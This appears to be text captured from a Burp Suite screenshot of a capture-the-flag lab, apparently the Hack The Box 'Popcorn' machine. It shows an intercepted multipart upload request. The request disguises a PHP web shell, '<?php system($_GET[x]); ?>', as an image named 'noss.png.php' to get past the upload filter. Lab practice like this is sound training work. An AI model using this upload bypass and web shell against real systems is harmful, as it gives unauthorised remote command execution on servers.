 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions L
Intercept HTTP history WebSockets history Proxy settings
Request to http://popcorn.htb:80 [10.129.20.243]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /torrent/upload_file.php?mode=upload&id=1fb5c244167997d05b67d2507634307302f6106c HTTP/1.1
2 Host: popcorn.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------137668451015226603523112227619
8 Content-Length: 33377
9 Origin: http://popcorn.htb
10 Connection: close
11 Referer: http://popcorn.htb/torrent/edit.php?mode=edit&id=1fb5c244167997d05b67d2507634307302f6106c
12 Cookie: /torrent/login.php=; /torrent/torrents.php=; /torrent/index.php=; saveit_0=4; saveit_1=5; /torrent/=; /torrent/torrents.phpfirsttimeload=0; PHPSESSID=3129a233c6dd3dcd1479c9285e30b70e
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------137668451015226603523112227619
16 Content-Disposition: form-data; name="file"; filename="noss.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php system($_GET[x]); ?>
22 -----------------------------137668451015226603523112227619
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------137668451015226603523112227619--
27